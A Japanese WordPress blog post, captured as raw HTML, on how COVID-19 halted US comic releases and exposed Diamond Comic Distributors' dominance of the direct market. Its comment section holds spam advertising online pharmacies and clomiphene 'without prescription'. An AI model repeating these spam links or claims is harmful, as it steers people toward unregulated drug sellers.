

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/18223
body_size: 27120
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>アメコミの流通の危機について &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; アメコミの流通の危機について のコメントのフィード" href="https://kingink.biz/archives/18223/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/18223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/18223" />
<link rel='shortlink' href='https://kingink.biz/?p=18223' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F18223" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-18223 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-18223" class="post-18223 post type-post status-publish format-standard hentry category-comics">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">アメコミの流通の危機について</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/18223" rel="bookmark"><time class="entry-date published" datetime="2020-04-30T21:58:06+09:00">2020/04/30</time><time class="updated" datetime="2020-04-30T21:58:06+09:00">2020/04/30</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/comics" rel="category tag">アメコミ</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://kingink.biz/wp-content/uploads/2020/04/image-1024x683.jpeg" alt="" class="wp-image-18224" srcset="https://kingink.biz/wp-content/uploads/2020/04/image-1024x683.jpeg 1024w, https://kingink.biz/wp-content/uploads/2020/04/image-560x373.jpeg 560w, https://kingink.biz/wp-content/uploads/2020/04/image-150x100.jpeg 150w, https://kingink.biz/wp-content/uploads/2020/04/image-768x512.jpeg 768w, https://kingink.biz/wp-content/uploads/2020/04/image-900x600.jpeg 900w, https://kingink.biz/wp-content/uploads/2020/04/image.jpeg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>久しぶりにアメコミについて書いてみる。いま現在アメコミ業界が面している大きな危機についていくつかの記事を読んで自分なりにまとめてみましたが、流通の仕組みとかを完全に把握してるわけではないので、修正すべき点とかあればtwitterかコメント欄でお知らせください。</p>



<p>アメコミの新刊を追っている人ならすでにご存知だと思うが、アメリカではここ１ヶ月くらい新刊が<a href="https://io9.gizmodo.com/the-coronavirus-outbreak-has-put-the-comics-industry-be-1842591767">発行されていない</a>状態が続いているのですね。DCやマーベルだけではなく、イメージやダークホース、ヴァリアントといった他の出版社の作品もみんな新作が止まってしまっている。その直接の原因は他の多くのビジネス同様にCOVID-19コロナウィルスにあるわけだが、同時にアメコミの流通システムが抱えていた問題を浮き彫りにしたとも言えよう。まずは発行が止まった理由を順に説明していくと：</p>



<ul><li>コロナウィルスによるロックダウンを受けて、コミックショップの多くが休業したか、営業したとしても客が来なくなった。</li><li>このために各店の売り上げがガクンと落ち、取次業者であるダイヤモンド・コミックスに新刊の注文ができなくなった。</li><li>それを受けてダイアモンドは、DCやマーベルといった出版社に新刊への支払いをしないと発表した。</li></ul>



<p>というのが大まかな流れ。ここでアメコミの流通について説明しておくと、アメコミは（今でも）書店で売られるようなものではなく、ニューススタンドやドラッグストアで売られる定期刊行物だったわけですね。それが70年代にオイルショックなどの影響で売り上げが落ち、業界が危機に陥った時に登場したのが、コミックの専門店（小売店）であるコミックショップに取次業者が納品する「ダイレクト・マーケット」という流通形態。これの説明は<a href="https://ja.wikipedia.org/wiki/ダイレクト・マーケット">ウィキペディア</a>を読んでもらうとして、要するにコミック専門店に<strong>返本不可</strong>でコミックを販売することで取次業者は毎月それなりの売上を見込めたし、専門店も高い値引率で取次業者からコミックを仕入れることができたわけ。ただし返本ができないために、専門店は毎月それなりの見通しを立てて新刊の冊数を注文しなければならないという、半ばバクチみたいなことが続いていたシステムなのですよね。</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="291" src="https://kingink.biz/wp-content/uploads/2020/04/DIAMONDLOGOcolor-1024x291.jpg" alt="" class="wp-image-18232" srcset="https://kingink.biz/wp-content/uploads/2020/04/DIAMONDLOGOcolor-1024x291.jpg 1024w, https://kingink.biz/wp-content/uploads/2020/04/DIAMONDLOGOcolor-560x159.jpg 560w, https://kingink.biz/wp-content/uploads/2020/04/DIAMONDLOGOcolor-150x43.jpg 150w, https://kingink.biz/wp-content/uploads/2020/04/DIAMONDLOGOcolor-768x219.jpg 768w, https://kingink.biz/wp-content/uploads/2020/04/DIAMONDLOGOcolor-1536x437.jpg 1536w, https://kingink.biz/wp-content/uploads/2020/04/DIAMONDLOGOcolor-900x256.jpg 900w, https://kingink.biz/wp-content/uploads/2020/04/DIAMONDLOGOcolor.jpg 1560w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p></p>



<p>そしてアメコミの取次業者として圧倒的なシェアを誇るのが、スティーブ・ゲッピ率いるダイヤモンド・コミックス・ディストリビューターズ。DCやマーベルといった大手出版社と独占配給契約を結び、全米のコミックの取次の99％を占めるという寡占企業。なぜこれが独占禁止法の対象にならないかというと、コミック市場は小さすぎて寡占の対象にならない、というのがゲッピの言い訳だそうな。90年代には倒産する直前でバブル気味だったマーベルが、業界3位の取次業者を買収してダイヤモンドに対抗しようとしたものの、あえなく敗退している。とにかくダイヤモンドが取次をストップしたら全米のコミックの流通が止まる、というのが今回の事例で明らかになったと思う。</p>



<p>でも今や電子書籍の時代ですから、小売店などを飛ばしてデジタル・フォーマットで新刊を発行すればいいんじゃね？とは誰もが思うところで、例えばDCコミックスはちょっと<a href="https://www.dccomics.com/blog/2020/04/20/dc-announces-the-expansion-of-dc-digital-first-and-the-addition-of-dc-essential">デジタル先行の新刊</a>を出してたりする。<a href="https://aux.avclub.com/the-comics-industry-is-in-danger-what-can-save-it-1842923866">「AV CLUB」の記事も</a>デジタルコミックこそが主流になるべきだという論調だが、コミック専門店というのは（特に大手の）出版社にとっては重要な顧客であり、足蹴にできない存在なのですよね。実際にDCは小売店を助けるために<a href="https://bleedingcool.com/comics/dc-comics-donates-250000-comic-book-shops/">25万ドルを寄付</a>したりしている。デジタル出版に重きを置いてしまうと専門店からクレームが来てしまうわけで、そのために出版社は<a href="https://www.newsarama.com/49708-marvel-comics-pausing-work-release-of-one-third-of-its-publishing-line.html">新刊の製作を停止</a>。アメコミの製作は基本的に分担作業だからソーシャルディスタンシング向きだと思ったけど、皮肉な結果になってしまいましたね。</p>



<p>そもそも何でコミック専門店は重要な顧客なのか？これはどうも現在の出版社の売上の大部分は<a href="https://www.cracked.com/article_27411_comic-books-are-getting-totally-boned-right-now.html">コミックそのものではなく</a>、アパレルやトイといった、コミック専門店で売られている（当然ダウンロードできない）商品で成り立っているかららしいのですね。業界最大手の小売店である<a href="https://www.milehighcomics.com/newsletter/032420email.html">マイルハイ・コミックスの社長曰く</a>、新作のコミックスの売上は全体の20％以下で、収益はほぼゼロなのだとか。でもマーベルなんて映画でガッポリ儲けてるやん？とも思うけど、コロナウィルスの影響で親会社の株価もドーンと下がっていて、出版の方にお金がまわってきてないらしい。</p>



<p>とはいえいつまでも新刊を出さない訳にはいかないので、ダイヤモンドは5月20日を目安に取次を再開すると発表。あくまでも目安ですが。またDCやアーチー・コミックスなどの出版社は返本を許可したり、小売店が<a href="https://bleedingcool.com/comics/dc-comics-new-distributors-midtown-dcbs/">取次業者も兼ねる</a>ようになって（この仕組みがよく分からんのだが）、ダイヤモンドを経由しなくても新刊を届けられるようになるそうな。</p>



<p>とはいえアメコミ業界は過去にも<a href="https://blog.comichron.com/2020/03/hope-and-comics-at-2-am-historical-case.html">多くの危機に瀕</a>してきたわけで、今回も何らかの形で生き残ることはできるでしょう。他の多くのビジネスと同様、コロナウィルスが収束したあとにビジネスモデルがどれだけ変わってるかを推測するのは難しいのだが、おそらく取次にあたってのダイヤモンド一強というモデルは崩れてくるのではないかと。ダイヤモンドも別に悪い会社じゃないけど、1つの会社に頼りすぎるのは経済的に健全ではないでしょ。</p>



<p>また多くのところで目にした意見は、いま紙で出版されているコミックのタイトルが多すぎるというもので、これは「商品」を大量に売り付けて（バリアント・カバーみたいなギミックで誘って）小売店から売上を得るダイヤモンドの姿勢を反映したものだけど、これをきっかけに紙のコミックは減ってデジタルに移行していくのではないだろうか。しかしその場合、コミック・ショップにやってくる新刊が減って、新たなカルチャーに触れるところではなく、アパレルとトイと昔のコミックが並ぶ、マイルハイの社長が言うような「ポップカルチャー再利用センター」になってしまうのではという一抹の不安を抱かずにはいられないのです。</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「アメコミの流通の危機について」への50件のフィードバック		</h2>

		
		<ol class="comment-list">
					<li id="comment-87708" class="comment even thread-even depth-1">
			<article id="div-comment-87708" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f4551464dd3eab152a0a192a08f6c36f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f4551464dd3eab152a0a192a08f6c36f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://cialis.lat/discover-the-best-prices-for-cialis" class="url" rel="ugc external nofollow">angerge</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-87708"><time datetime="2024-07-30T21:02:10+09:00">2024/07/30 9:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="http://cialis.lat/discover-the-best-prices-for-cialis" rel="nofollow ugc">buy cialis online us</a> Went to see the fertility specialist today and he prescribed Provera to start the period and Clomid to begin on Day 3 of period</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-319050" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-319050" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1b07b3bdd15720463720354aca2ca18c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b07b3bdd15720463720354aca2ca18c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://proclohen.com/" class="url" rel="ugc external nofollow">3fo5u</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-319050"><time datetime="2025-06-08T19:24:27+09:00">2025/06/08 7:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>clomiphene pills where can i buy clomiphene can i order clomid pills <a href="https://proclohen.com/" rel="nofollow ugc">where to get generic clomiphene tablets</a> clomiphene pct where to buy generic clomid without prescription how can i get clomid without dr prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-324378" class="comment even thread-even depth-1">
			<article id="div-comment-324378" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
